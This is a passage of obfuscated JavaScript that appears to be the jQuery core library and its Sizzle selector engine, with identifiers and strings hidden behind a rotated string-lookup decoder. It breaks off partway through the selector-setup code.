var _0x205b96=_0x1249;(function(_0x583bf9,_0x9cb3a0){var _0x50a1b8=_0x1249,_0x4f769e=_0x583bf9();while(!![]){try{var _0x5e305e=-parseInt(_0x50a1b8(0x3a2))/0x1+-parseInt(_0x50a1b8(0x531))/0x2+-parseInt(_0x50a1b8(0x294))/0x3+parseInt(_0x50a1b8(0x509))/0x4+-parseInt(_0x50a1b8(0x2c1))/0x5*(parseInt(_0x50a1b8(0x304))/0x6)+parseInt(_0x50a1b8(0x5dc))/0x7+parseInt(_0x50a1b8(0x4a6))/0x8;if(_0x5e305e===_0x9cb3a0)break;else _0x4f769e['push'](_0x4f769e['shift']());}catch(_0x39de8b){_0x4f769e['push'](_0x4f769e['shift']());}}}(_0x3af8,0x4f767),function(_0x23385f,_0x1f627d){'use strict';var _0x2f585b=_0x1249;typeof module===_0x2f585b(0x54c)&&typeof module['exports']===_0x2f585b(0x54c)?module[_0x2f585b(0x553)]=_0x23385f[_0x2f585b(0x350)]?_0x1f627d(_0x23385f,!![]):function(_0x55836a){var _0x425447=_0x2f585b;if(!_0x55836a[_0x425447(0x350)])throw new Error(_0x425447(0x212));return _0x1f627d(_0x55836a);}:_0x1f627d(_0x23385f);}(typeof window!==_0x205b96(0x51d)?window:this,function(_0xf60fe1,_0xebf390){'use strict';var _0x3ef31a=_0x205b96;var _0x80f28c=[],_0x1bfb35=Object[_0x3ef31a(0x5b4)],_0x267774=_0x80f28c[_0x3ef31a(0x3b3)],_0x1c0cdd=_0x80f28c[_0x3ef31a(0x3b4)]?function(_0x2c3ece){var _0x2d69cb=_0x3ef31a;return _0x80f28c[_0x2d69cb(0x3b4)][_0x2d69cb(0x52b)](_0x2c3ece);}:function(_0x4a8033){return _0x80f28c['concat']['apply']([],_0x4a8033);},_0x43e82f=_0x80f28c['push'],_0x13354a=_0x80f28c['indexOf'],_0x58e640={},_0x335643=_0x58e640[_0x3ef31a(0x2e9)],_0x59d798=_0x58e640[_0x3ef31a(0x16e)],_0x264473=_0x59d798[_0x3ef31a(0x2e9)],_0x4b7370=_0x264473[_0x3ef31a(0x52b)](Object),_0x58ddc2={},_0x5b4698=function _0x5b4765(_0x104428){var _0x484b49=_0x3ef31a;return typeof _0x104428===_0x484b49(0x5ad)&&typeof _0x104428['nodeType']!==_0x484b49(0xf2)&&typeof _0x104428[_0x484b49(0x46e)]!=='function';},_0x21585a=function _0x4c81d1(_0x690a38){return _0x690a38!=null&&_0x690a38===_0x690a38['window'];},_0x46b979=_0xf60fe1[_0x3ef31a(0x350)],_0x29bbe6={'type':!![],'src':!![],'nonce':!![],'noModule':!![]};function _0x5d5d07(_0x3bbce6,_0x3dbe43,_0x41451b){var _0x3dedb2=_0x3ef31a;_0x41451b=_0x41451b||_0x46b979;var _0x44bd9c,_0x581063,_0x195049=_0x41451b[_0x3dedb2(0x4cd)](_0x3dedb2(0x203));_0x195049[_0x3dedb2(0x15e)]=_0x3bbce6;if(_0x3dbe43)for(_0x44bd9c in _0x29bbe6){_0x581063=_0x3dbe43[_0x44bd9c]||_0x3dbe43[_0x3dedb2(0x50b)]&&_0x3dbe43['getAttribute'](_0x44bd9c),_0x581063&&_0x195049[_0x3dedb2(0x1ec)](_0x44bd9c,_0x581063);}_0x41451b['head'][_0x3dedb2(0x1f2)](_0x195049)[_0x3dedb2(0x1c7)][_0x3dedb2(0x654)](_0x195049);}function _0x4291b0(_0x29577f){var _0x2e8e34=_0x3ef31a;if(_0x29577f==null)return _0x29577f+'';return typeof _0x29577f===_0x2e8e34(0x54c)||typeof _0x29577f==='function'?_0x58e640[_0x335643['call'](_0x29577f)]||'object':typeof _0x29577f;}var _0x373488=_0x3ef31a(0x496),_0x35c332=/HTML$/i,_0x3b2ce4=function(_0x53cce2,_0x33b015){var _0xdb8a87=_0x3ef31a;return new _0x3b2ce4['fn'][(_0xdb8a87(0x2e2))](_0x53cce2,_0x33b015);};_0x3b2ce4['fn']=_0x3b2ce4['prototype']={'jquery':_0x373488,'constructor':_0x3b2ce4,'length':0x0,'toArray':function(){var _0x5561e7=_0x3ef31a;return _0x267774[_0x5561e7(0x52b)](this);},'get':function(_0x175af1){var _0x5635de=_0x3ef31a;if(_0x175af1==null)return _0x267774[_0x5635de(0x52b)](this);return _0x175af1<0x0?this[_0x175af1+this[_0x5635de(0x343)]]:this[_0x175af1];},'pushStack':function(_0x35d37c){var _0x167e7d=_0x3ef31a,_0x542fdf=_0x3b2ce4[_0x167e7d(0x500)](this[_0x167e7d(0x29f)](),_0x35d37c);return _0x542fdf[_0x167e7d(0x222)]=this,_0x542fdf;},'each':function(_0x12b610){return _0x3b2ce4['each'](this,_0x12b610);},'map':function(_0x16c261){var _0x2b59f1=_0x3ef31a;return this[_0x2b59f1(0x36d)](_0x3b2ce4[_0x2b59f1(0x30e)](this,function(_0x54e628,_0x5f214d){var _0x3cb3b6=_0x2b59f1;return _0x16c261[_0x3cb3b6(0x52b)](_0x54e628,_0x5f214d,_0x54e628);}));},'slice':function(){var _0x30a764=_0x3ef31a;return this[_0x30a764(0x36d)](_0x267774['apply'](this,arguments));},'first':function(){return this['eq'](0x0);},'last':function(){return this['eq'](-0x1);},'even':function(){var _0x4eb486=_0x3ef31a;return this[_0x4eb486(0x36d)](_0x3b2ce4['grep'](this,function(_0x19652a,_0x14a915){return(_0x14a915+0x1)%0x2;}));},'odd':function(){var _0x3b2cbb=_0x3ef31a;return this[_0x3b2cbb(0x36d)](_0x3b2ce4[_0x3b2cbb(0x4a0)](this,function(_0x1ae26b,_0x2be36b){return _0x2be36b%0x2;}));},'eq':function(_0x40b93c){var _0x2d2e00=_0x3ef31a,_0x5c0aa2=this['length'],_0x414320=+_0x40b93c+(_0x40b93c<0x0?_0x5c0aa2:0x0);return this[_0x2d2e00(0x36d)](_0x414320>=0x0&&_0x414320<_0x5c0aa2?[this[_0x414320]]:[]);},'end':function(){var _0x403df2=_0x3ef31a;return this[_0x403df2(0x222)]||this[_0x403df2(0x29f)]();},'push':_0x43e82f,'sort':_0x80f28c[_0x3ef31a(0x4ba)],'splice':_0x80f28c[_0x3ef31a(0x3c3)]},_0x3b2ce4['extend']=_0x3b2ce4['fn']['extend']=function(){var _0x575aa4=_0x3ef31a,_0x8ba7f1,_0x195819,_0x28deff,_0x4db819,_0x494edb,_0x212d3b,_0x5b8f79=arguments[0x0]||{},_0x13c310=0x1,_0x2230b2=arguments['length'],_0x5a8ac3=![];typeof _0x5b8f79==='boolean'&&(_0x5a8ac3=_0x5b8f79,_0x5b8f79=arguments[_0x13c310]||{},_0x13c310++);typeof _0x5b8f79!==_0x575aa4(0x54c)&&!_0x5b4698(_0x5b8f79)&&(_0x5b8f79={});_0x13c310===_0x2230b2&&(_0x5b8f79=this,_0x13c310--);for(;_0x13c310<_0x2230b2;_0x13c310++){if((_0x8ba7f1=arguments[_0x13c310])!=null)for(_0x195819 in _0x8ba7f1){_0x4db819=_0x8ba7f1[_0x195819];if(_0x195819===_0x575aa4(0x32a)||_0x5b8f79===_0x4db819)continue;if(_0x5a8ac3&&_0x4db819&&(_0x3b2ce4[_0x575aa4(0x65e)](_0x4db819)||(_0x494edb=Array[_0x575aa4(0x68c)](_0x4db819)))){_0x28deff=_0x5b8f79[_0x195819];if(_0x494edb&&!Array[_0x575aa4(0x68c)](_0x28deff))_0x212d3b=[];else!_0x494edb&&!_0x3b2ce4[_0x575aa4(0x65e)](_0x28deff)?_0x212d3b={}:_0x212d3b=_0x28deff;_0x494edb=![],_0x5b8f79[_0x195819]=_0x3b2ce4[_0x575aa4(0x43f)](_0x5a8ac3,_0x212d3b,_0x4db819);}else _0x4db819!==undefined&&(_0x5b8f79[_0x195819]=_0x4db819);}}return _0x5b8f79;},_0x3b2ce4[_0x3ef31a(0x43f)]({'expando':_0x3ef31a(0x13c)+(_0x373488+Math['random']())['replace'](/\D/g,''),'isReady':!![],'error':function(_0x2aee4b){throw new Error(_0x2aee4b);},'noop':function(){},'isPlainObject':function(_0x364817){var _0x481bf9=_0x3ef31a,_0x173d19,_0x245db2;if(!_0x364817||_0x335643[_0x481bf9(0x52b)](_0x364817)!==_0x481bf9(0x231))return![];_0x173d19=_0x1bfb35(_0x364817);if(!_0x173d19)return!![];return _0x245db2=_0x59d798[_0x481bf9(0x52b)](_0x173d19,'constructor')&&_0x173d19[_0x481bf9(0x29f)],typeof _0x245db2===_0x481bf9(0x5ad)&&_0x264473[_0x481bf9(0x52b)](_0x245db2)===_0x4b7370;},'isEmptyObject':function(_0x56eba3){var _0x16c29c;for(_0x16c29c in _0x56eba3){return![];}return!![];},'globalEval':function(_0x13ddc6,_0x210941,_0x2425b3){var _0x202aff=_0x3ef31a;_0x5d5d07(_0x13ddc6,{'nonce':_0x210941&&_0x210941[_0x202aff(0x5d3)]},_0x2425b3);},'each':function(_0x464bab,_0x16488c){var _0x143b15=_0x3ef31a,_0x286acd,_0x17d195=0x0;if(_0x2622b4(_0x464bab)){_0x286acd=_0x464bab[_0x143b15(0x343)];for(;_0x17d195<_0x286acd;_0x17d195++){if(_0x16488c[_0x143b15(0x52b)](_0x464bab[_0x17d195],_0x17d195,_0x464bab[_0x17d195])===![])break;}}else for(_0x17d195 in _0x464bab){if(_0x16488c[_0x143b15(0x52b)](_0x464bab[_0x17d195],_0x17d195,_0x464bab[_0x17d195])===![])break;}return _0x464bab;},'text':function(_0x570075){var _0x47946b=_0x3ef31a,_0xe0b573,_0x4f9e79='',_0x1e103a=0x0,_0x5d50c6=_0x570075[_0x47946b(0x4c7)];if(!_0x5d50c6)while(_0xe0b573=_0x570075[_0x1e103a++]){_0x4f9e79+=_0x3b2ce4['text'](_0xe0b573);}if(_0x5d50c6===0x1||_0x5d50c6===0xb)return _0x570075[_0x47946b(0x4fa)];if(_0x5d50c6===0x9)return _0x570075[_0x47946b(0x3d0)]['textContent'];if(_0x5d50c6===0x3||_0x5d50c6===0x4)return _0x570075[_0x47946b(0x323)];return _0x4f9e79;},'makeArray':function(_0x1b6b9d,_0x4beb94){var _0x231e66=_0x3ef31a,_0x17b9ac=_0x4beb94||[];return _0x1b6b9d!=null&&(_0x2622b4(Object(_0x1b6b9d))?_0x3b2ce4[_0x231e66(0x500)](_0x17b9ac,typeof _0x1b6b9d===_0x231e66(0x687)?[_0x1b6b9d]:_0x1b6b9d):_0x43e82f[_0x231e66(0x52b)](_0x17b9ac,_0x1b6b9d)),_0x17b9ac;},'inArray':function(_0x1b728d,_0x9b1b7,_0x58e9f7){return _0x9b1b7==null?-0x1:_0x13354a['call'](_0x9b1b7,_0x1b728d,_0x58e9f7);},'isXMLDoc':function(_0x5d16f4){var _0x342bf7=_0x3ef31a,_0x24f3b2=_0x5d16f4&&_0x5d16f4[_0x342bf7(0x2c6)],_0x55fead=_0x5d16f4&&(_0x5d16f4[_0x342bf7(0x11f)]||_0x5d16f4)[_0x342bf7(0x3d0)];return!_0x35c332[_0x342bf7(0x14f)](_0x24f3b2||_0x55fead&&_0x55fead[_0x342bf7(0x5e8)]||_0x342bf7(0x684));},'merge':function(_0x5c7c66,_0x3c8182){var _0x543907=_0x3ef31a,_0x29e9b6=+_0x3c8182[_0x543907(0x343)],_0x114fa8=0x0,_0x8192c=_0x5c7c66[_0x543907(0x343)];for(;_0x114fa8<_0x29e9b6;_0x114fa8++){_0x5c7c66[_0x8192c++]=_0x3c8182[_0x114fa8];}return _0x5c7c66[_0x543907(0x343)]=_0x8192c,_0x5c7c66;},'grep':function(_0x5734f0,_0x39168c,_0x4d8d2b){var _0x3d7072=_0x3ef31a,_0x29b779,_0x32d288=[],_0x55f21e=0x0,_0x156bf7=_0x5734f0['length'],_0x23bbcc=!_0x4d8d2b;for(;_0x55f21e<_0x156bf7;_0x55f21e++){_0x29b779=!_0x39168c(_0x5734f0[_0x55f21e],_0x55f21e),_0x29b779!==_0x23bbcc&&_0x32d288[_0x3d7072(0x4d3)](_0x5734f0[_0x55f21e]);}return _0x32d288;},'map':function(_0x4ca5fa,_0x12891c,_0x585efc){var _0x214098=_0x3ef31a,_0x496ce1,_0x1f077d,_0x292511=0x0,_0x5cb51a=[];if(_0x2622b4(_0x4ca5fa)){_0x496ce1=_0x4ca5fa['length'];for(;_0x292511<_0x496ce1;_0x292511++){_0x1f077d=_0x12891c(_0x4ca5fa[_0x292511],_0x292511,_0x585efc),_0x1f077d!=null&&_0x5cb51a[_0x214098(0x4d3)](_0x1f077d);}}else for(_0x292511 in _0x4ca5fa){_0x1f077d=_0x12891c(_0x4ca5fa[_0x292511],_0x292511,_0x585efc),_0x1f077d!=null&&_0x5cb51a[_0x214098(0x4d3)](_0x1f077d);}return _0x1c0cdd(_0x5cb51a);},'guid':0x1,'support':_0x58ddc2});typeof Symbol===_0x3ef31a(0x5ad)&&(_0x3b2ce4['fn'][Symbol[_0x3ef31a(0x172)]]=_0x80f28c[Symbol[_0x3ef31a(0x172)]]);_0x3b2ce4['each']('Boolean\x20Number\x20String\x20Function\x20Array\x20Date\x20RegExp\x20Object\x20Error\x20Symbol'[_0x3ef31a(0x34f)]('\x20'),function(_0x180870,_0x435aeb){var _0x2c4d41=_0x3ef31a;_0x58e640['[object\x20'+_0x435aeb+']']=_0x435aeb[_0x2c4d41(0x218)]();});function _0x2622b4(_0x1bed52){var _0x1690e4=_0x3ef31a,_0x13460e=!!_0x1bed52&&'length'in _0x1bed52&&_0x1bed52[_0x1690e4(0x343)],_0x2d38e9=_0x4291b0(_0x1bed52);if(_0x5b4698(_0x1bed52)||_0x21585a(_0x1bed52))return![];return _0x2d38e9===_0x1690e4(0x478)||_0x13460e===0x0||typeof _0x13460e===_0x1690e4(0xf2)&&_0x13460e>0x0&&_0x13460e-0x1 in _0x1bed52;}function _0x4e9ec5(_0x2efd84,_0x592265){var _0x3da44e=_0x3ef31a;return _0x2efd84[_0x3da44e(0x5e8)]&&_0x2efd84[_0x3da44e(0x5e8)][_0x3da44e(0x218)]()===_0x592265[_0x3da44e(0x218)]();}var _0x3a6c71=_0x80f28c[_0x3ef31a(0xf8)],_0x1e7844=_0x80f28c['sort'],_0x2bc54a=_0x80f28c['splice'],_0xa0e6b=_0x3ef31a(0x1bd),_0x1d01ee=new RegExp('^'+_0xa0e6b+_0x3ef31a(0x201)+_0xa0e6b+'+$','g');_0x3b2ce4['contains']=function(_0x4b5834,_0x90e66b){var _0x2ec935=_0x3ef31a,_0x4a4739=_0x90e66b&&_0x90e66b[_0x2ec935(0x1c7)];return _0x4b5834===_0x4a4739||!!(_0x4a4739&&_0x4a4739[_0x2ec935(0x4c7)]===0x1&&(_0x4b5834[_0x2ec935(0x537)]?_0x4b5834[_0x2ec935(0x537)](_0x4a4739):_0x4b5834[_0x2ec935(0x487)]&&_0x4b5834[_0x2ec935(0x487)](_0x4a4739)&0x10));};var _0x5a8f04=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function _0xa04f(_0x43f208,_0x42d71f){var _0x446f26=_0x3ef31a;if(_0x42d71f){if(_0x43f208==='\x00')return'�';return _0x43f208[_0x446f26(0x3b3)](0x0,-0x1)+'\x5c'+_0x43f208[_0x446f26(0x194)](_0x43f208[_0x446f26(0x343)]-0x1)[_0x446f26(0x2e9)](0x10)+'\x20';}return'\x5c'+_0x43f208;}_0x3b2ce4['escapeSelector']=function(_0x1fedd8){var _0x7316e5=_0x3ef31a;return(_0x1fedd8+'')[_0x7316e5(0x59d)](_0x5a8f04,_0xa04f);};var _0x536cf9=_0x46b979,_0x3ef2b7=_0x43e82f;(function(){var _0x41091d=_0x3ef31a,_0x1a3b2d,_0x146438,_0x5781be,_0x51f208,_0x432c29,_0x408bf1=_0x3ef2b7,_0x5d68d5,_0x29298b,_0x4cb31f,_0x4f7bf8,_0x2ca418,_0x59a056=_0x3b2ce4[_0x41091d(0x5b8)],_0xb4b7c0=0x0,_0x1cc030=0x0,_0x149d4a=_0x27efee(),_0xee4127=_0x27efee(),_0x1c35af=_0x27efee(),_0x315c24=_0x27efee(),_0xd2a92c=function(_0x16ce09,_0x4a189e){return _0x16ce09===_0x4a189e&&(_0x432c29=!![]),0x0;},_0x4c766b=_0x41091d(0x5b3)+_0x41091d(0x21e),_0x385e13=_0x41091d(0x4e5)+_0xa0e6b+_0x41091d(0x4e9),_0x150792='\x5c['+_0xa0e6b+'*('+_0x385e13+_0x41091d(0x383)+_0xa0e6b+_0x41091d(0x4da)+_0xa0e6b+_0x41091d(0x2fe)+_0x385e13+_0x41091d(0x5bb)+_0xa0e6b+_0x41091d(0x4bf),_0x5b59bb=':('+_0x385e13+_0x41091d(0x2c0)+_0x41091d(0x394)+_0x41091d(0x1aa)+_0x150792+_0x41091d(0x338)+'.*'+_0x41091d(0x236),_0x21cf04=new RegExp(_0xa0e6b+'+','g'),_0x76aebc=new RegExp('^'+_0xa0e6b+'*,'+_0xa0e6b+'*'),_0x101387=new RegExp('^'+_0xa0e6b+_0x41091d(0x614)+_0xa0e6b+')'+_0xa0e6b+'*'),_0x28b319=new RegExp(_0xa0e6b+'|>'),_0x50ceb3=new RegExp(_0x5b59bb),_0x33d092=new RegExp('^'+_0x385e13+'$'),_0x1260fa={'ID':new RegExp(_0x41091d(0x564)+_0x385e13+')'),'CLASS':new RegExp(_0x41091d(0x686)+_0x385e13+')'),'TAG':new RegExp('^('+_0x385e13+_0x41091d(0x69d)),'ATTR':new RegExp('^'+_0x150792),'PSEUDO':new RegExp('^'+_0x5b59bb),'CHILD':new RegExp(_0x41091d(0x523)+_0xa0e6b+_0x41091d(0x30c)+_0xa0e6b+_0x41091d(0x40b)+_0xa0e6b+_0x41091d(0x563)+_0xa0e6b+_0x41091d(0x37b),'i'),'bool':new RegExp(_0x41091d(0xe9)+_0x4c766b+')$','i'),'needsContext':new RegExp('^'+_0xa0e6b+_0x41091d(0x42d)+_0xa0e6b+_0x41091d(0x3a3)+_0xa0e6b+_0x41091d(0x5f2),'i')},_0x481951=/^(?:input|select|textarea|button)$/i,_0x4a4c4a=/^h\d$/i,_0x41cc0c=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0x2ccda2=/[+~]/,_0x2c5a6a=new RegExp(_0x41091d(0x3ec)+_0xa0e6b+_0x41091d(0x5c2),'g'),_0x2fd387=function(_0x2dc48a,_0x5268a3){var _0x4b3fa1=_0x41091d,_0x16d8a7='0x'+_0x2dc48a[_0x4b3fa1(0x3b3)](0x1)-0x10000;if(_0x5268a3)return _0x5268a3;return _0x16d8a7<0x0?String[_0x4b3fa1(0x5c9)](_0x16d8a7+0x10000):String[_0x4b3fa1(0x5c9)](_0x16d8a7>>0xa|0xd800,_0x16d8a7&0x3ff|0xdc00);},_0x2c1ab3=function(){_0x5e50b0();},_0x57281d=_0x573eaf(function(_0x4d8012){var _0x27d7eb=_0x41091d;return _0x4d8012[_0x27d7eb(0x589)]===!![]&&_0x4e9ec5(_0x4d8012,_0x27d7eb(0x613));},{'dir':'parentNode','next':_0x41091d(0x5ce)});function _0x458838(){var _0x470de9=_0x41091d;try{return _0x5d68d5[_0x470de9(0x1e2)];}catch(_0x2d90ac){}}try{_0x408bf1[_0x41091d(0x5fe)](_0x80f28c=_0x267774[_0x41091d(0x52b)](_0x536cf9[_0x41091d(0x2c2)]),_0x536cf9['childNodes']),_0x80f28c[_0x536cf9[_0x41091d(0x2c2)][_0x41091d(0x343)]][_0x41091d(0x4c7)];}catch(_0x2c514b){_0x408bf1={'apply':function(_0x118fbc,_0x1a3bf8){var _0x5abda7=_0x41091d;_0x3ef2b7[_0x5abda7(0x5fe)](_0x118fbc,_0x267774['call'](_0x1a3bf8));},'call':function(_0x13c344){_0x3ef2b7['apply'](_0x13c344,_0x267774['call'](arguments,0x1));}};}function _0x295ec0(_0x1b2a3d,_0x49d205,_0x121068,_0x449973){var _0x1532a8=_0x41091d,_0x515bee,_0x37cff6,_0x4dfba8,_0x480eb7,_0x1e7659,_0x2070c3,_0x4ce13f,_0x3778ea=_0x49d205&&_0x49d205['ownerDocument'],_0x12d1a2=_0x49d205?_0x49d205[_0x1532a8(0x4c7)]:0x9;_0x121068=_0x121068||[];if(typeof _0x1b2a3d!=='string'||!_0x1b2a3d||_0x12d1a2!==0x1&&_0x12d1a2!==0x9&&_0x12d1a2!==0xb)return _0x121068;if(!_0x449973){_0x5e50b0(_0x49d205),_0x49d205=_0x49d205||_0x5d68d5;if(_0x4cb31f){if(_0x12d1a2!==0xb&&(_0x1e7659=_0x41cc0c['exec'](_0x1b2a3d))){if(_0x515bee=_0x1e7659[0x1]){if(_0x12d1a2===0x9){if(_0x4dfba8=_0x49d205['getElementById'](_0x515bee)){if(_0x4dfba8['id']===_0x515bee)return _0x408bf1[_0x1532a8(0x52b)](_0x121068,_0x4dfba8),_0x121068;}else return _0x121068;}else{if(_0x3778ea&&(_0x4dfba8=_0x3778ea[_0x1532a8(0x1d6)](_0x515bee))&&_0x295ec0[_0x1532a8(0x537)](_0x49d205,_0x4dfba8)&&_0x4dfba8['id']===_0x515bee)return _0x408bf1[_0x1532a8(0x52b)](_0x121068,_0x4dfba8),_0x121068;}}else{if(_0x1e7659[0x2])return _0x408bf1[_0x1532a8(0x5fe)](_0x121068,_0x49d205['getElementsByTagName'](_0x1b2a3d)),_0x121068;else{if((_0x515bee=_0x1e7659[0x3])&&_0x49d205[_0x1532a8(0x52c)])return _0x408bf1[_0x1532a8(0x5fe)](_0x121068,_0x49d205[_0x1532a8(0x52c)](_0x515bee)),_0x121068;}}}if(!_0x315c24[_0x1b2a3d+'\x20']&&(!_0x4f7bf8||!_0x4f7bf8[_0x1532a8(0x14f)](_0x1b2a3d))){_0x4ce13f=_0x1b2a3d,_0x3778ea=_0x49d205;if(_0x12d1a2===0x1&&(_0x28b319[_0x1532a8(0x14f)](_0x1b2a3d)||_0x101387[_0x1532a8(0x14f)](_0x1b2a3d))){_0x3778ea=_0x2ccda2['test'](_0x1b2a3d)&&_0x2d86a4(_0x49d205[_0x1532a8(0x1c7)])||_0x49d205;(_0x3778ea!=_0x49d205||!_0x58ddc2['scope'])&&((_0x480eb7=_0x49d205['getAttribute']('id'))?_0x480eb7=_0x3b2ce4['escapeSelector'](_0x480eb7):_0x49d205[_0x1532a8(0x1ec)]('id',_0x480eb7=_0x59a056));_0x2070c3=_0x48cca7(_0x1b2a3d),_0x37cff6=_0x2070c3[_0x1532a8(0x343)];while(_0x37cff6--){_0x2070c3[_0x37cff6]=(_0x480eb7?'#'+_0x480eb7:_0x1532a8(0x558))+'\x20'+_0xca7688(_0x2070c3[_0x37cff6]);}_0x4ce13f=_0x2070c3[_0x1532a8(0x584)](',');}try{return _0x408bf1[_0x1532a8(0x5fe)](_0x121068,_0x3778ea['querySelectorAll'](_0x4ce13f)),_0x121068;}catch(_0x26ae0d){_0x315c24(_0x1b2a3d,!![]);}finally{_0x480eb7===_0x59a056&&_0x49d205['removeAttribute']('id');}}}}return _0x529901(_0x1b2a3d[_0x1532a8(0x59d)](_0x1d01ee,'$1'),_0x49d205,_0x121068,_0x449973);}function _0x27efee(){var _0x5db005=[];function _0x45c60e(_0x25fe2b,_0x49ec34){var _0x2da1fe=_0x1249;return _0x5db005[_0x2da1fe(0x4d3)](_0x25fe2b+'\x20')>_0x146438[_0x2da1fe(0x184)]&&delete _0x45c60e[_0x5db005[_0x2da1fe(0x2df)]()],_0x45c60e[_0x25fe2b+'\x20']=_0x49ec34;}return _0x45c60e;}function _0x4b4c75(_0x446dca){return _0x446dca[_0x59a056]=!![],_0x446dca;}function _0x18be71(_0x15312b){var _0x5c5ad0=_0x41091d,_0x46b536=_0x5d68d5[_0x5c5ad0(0x4cd)](_0x5c5ad0(0x613));try{return!!_0x15312b(_0x46b536);}catch(_0x231aa4){return![];}finally{_0x46b536[_0x5c5ad0(0x1c7)]&&_0x46b536['parentNode'][_0x5c5ad0(0x654)](_0x46b536),_0x46b536=null;}}function _0x4ae058(_0xd2349c){return function(_0x4e4a09){var _0x931f13=_0x1249;return _0x4e9ec5(_0x4e4a09,_0x931f13(0x461))&&_0x4e4a09[_0x931f13(0x47a)]===_0xd2349c;};}function _0x4a5503(_0x59903d){return function(_0x135dc7){var _0xa6d211=_0x1249;return(_0x4e9ec5(_0x135dc7,_0xa6d211(0x461))||_0x4e9ec5(_0x135dc7,_0xa6d211(0x241)))&&_0x135dc7[_0xa6d211(0x47a)]===_0x59903d;};}function _0x2b6f99(_0x4f3205){return function(_0x3ab7e9){var _0x169cc1=_0x1249;if(_0x169cc1(0x424)in _0x3ab7e9){if(_0x3ab7e9['parentNode']&&_0x3ab7e9[_0x169cc1(0x589)]===![]){if(_0x169cc1(0x5b9)in _0x3ab7e9)return'label'in _0x3ab7e9[_0x169cc1(0x1c7)]?_0x3ab7e9['parentNode'][_0x169cc1(0x589)]===_0x4f3205:_0x3ab7e9[_0x169cc1(0x589)]===_0x4f3205;return _0x3ab7e9[_0x169cc1(0x644)]===_0x4f3205||_0x3ab7e9[_0x169cc1(0x644)]!==!_0x4f3205&&_0x57281d(_0x3ab7e9)===_0x4f3205;}return _0x3ab7e9[_0x169cc1(0x589)]===_0x4f3205;}else{if(_0x169cc1(0x5b9)in _0x3ab7e9)return _0x3ab7e9['disabled']===_0x4f3205;}return![];};}function _0x3d6ab8(_0x8ee76c){return _0x4b4c75(function(_0x30e434){return _0x30e434=+_0x30e434,_0x4b4c75(function(_0x571a10,_0x36d16c){var _0x35c789=_0x1249,_0x5b25b1,_0x120055=_0x8ee76c([],_0x571a10[_0x35c789(0x343)],_0x30e434),_0x35af4d=_0x120055[_0x35c789(0x343)];while(_0x35af4d--){_0x571a10[_0x5b25b1=_0x120055[_0x35af4d]]&&(_0x571a10[_0x5b25b1]=!(_0x36d16c[_0x5b25b1]=_0x571a10[_0x5b25b1]));}});});}function _0x2d86a4(_0x1714d6){var _0x118180=_0x41091d;return _0x1714d6&&typeof _0x1714d6[_0x118180(0x2b3)]!==_0x118180(0x51d)&&_0x1714d6;}function _0x5e50b0(_0x5e03b7){var _0x9bf6e6=_0x41091d,_0x546688,_0x246bad=_0x5e03b7?_0x5e03b7[_0x9bf6e6(0x11f)]||_0x5e03b7:_0x536cf9;if(_0x246bad==_0x5d68d5||_0x246bad['nodeType']!==0x9||!_0x246bad[_0x9bf6e6(0x3d0)])return _0x5d68d5;return _0x5d68d5=_0x246bad,_0x29298b=_0x5d68d5[_0x9bf6e6(0x3d0)],_0x4cb31f=!_0x3b2ce4[_0x9bf6e6(0x23b)](_0x5d68d5),_0x2ca418=_0x29298b['matches']||_0x29298b[_0x9bf6e6(0x574)]||_0x29298b['msMatchesSelector'],_0x29298b['msMatchesSelector']&&_0x536cf9!=_0x5d68d5&&(_0x546688=_0x5d68d5[_0x9bf6e6(0x2ae)])&&_0x546688[_0x9bf6e6(0x3d6)]!==_0x546688&&_0x546688[_0x9bf6e6(0x2cd)](_0x9bf6e6(0x681),_0x2c1ab3),_0x58ddc2['getById']=_0x18be71(function(_0x346c3c){var _0x7fbbc3=_0x9bf6e6;return _0x29298b[_0x7fbbc3(0x1f2)](_0x346c3c)['id']=_0x3b2ce4[_0x7fbbc3(0x5b8)],!_0x5d68d5[_0x7fbbc3(0x46d)]||!_0x5d68d5[_0x7fbbc3(0x46d)](_0x3b2ce4[_0x7fbbc3(0x5b8)])[_0x7fbbc3(0x343)];}),_0x58ddc2['disconnectedMatch']=_0x18be71(function(_0x3440bf){var _0x638c10=_0x9bf6e6;return _0x2ca418[_0x638c10(0x52b)](_0x3440bf,'*');}),_0x58ddc2[_0x9bf6e6(0x1ab)]=_0x18be71(function(){var _0x29791d=_0x9bf6e6;return _0x5d68d5[_0x29791d(0x142)](_0x29791d(0x558));}),_0x58ddc2[_0x9bf6e6(0x261)]=_0x18be71(function(){var _0x1efb2d=_0x9bf6e6;try{return _0x5d68d5[_0x1efb2d(0x16d)](_0x1efb2d(0x12a)),![];}catch(_0x4caa0f){return!![];}}),_0x58ddc2[_0x9bf6e6(0x2aa)]?(_0x146438['filter']['ID']=function(_0x20b94a){var _0x2f1bfd=_0x20b94a['replace'](_0x2c5a6a,_0x2fd387);return function(_0x49dd11){var _0x5dff3a=_0x1249;return _0x49dd11[_0x5dff3a(0x50b)]('id')===_0x2f1bfd;};},_0x146438[_0x9bf6e6(0x2f4)]['ID']=function(_0x35d14d,_0x4f8084){var _0xaed1d=_0x9bf6e6;if(typeof _0x4f8084[_0xaed1d(0x1d6)]!==_0xaed1d(0x51d)&&_0x4cb31f){var _0x17959d=_0x4f8084[_0xaed1d(0x1d6)](_0x35d14d);return _0x17959d?[_0x17959d]:[];}}):(_0x146438[_0x9bf6e6(0x114)]['ID']=function(_0xbfcde3){var _0x6273=_0x9bf6e6,_0x33f933=_0xbfcde3[_0x6273(0x59d)](_0x2c5a6a,_0x2fd387);return function(_0x21feb7){var _0x5f597c=_0x6273,_0x3d5822=typeof _0x21feb7['getAttributeNode']!==_0x5f597c(0x51d)&&_0x21feb7[_0x5f597c(0x556)]('id');return _0x3d5822&&_0x3d5822[_0x5f597c(0x31e)]===_0x33f933;};},_0x146438[_0x9bf6e6(0x2f4)]['ID']=function(_0x4b37db,_0x428a6d){var _0x127a53=_0x9bf6e6;if(typeof _0x428a6d[_0x127a53(0x1d6)]!==_0x127a53(0x51d)&&_0x4cb31f){var 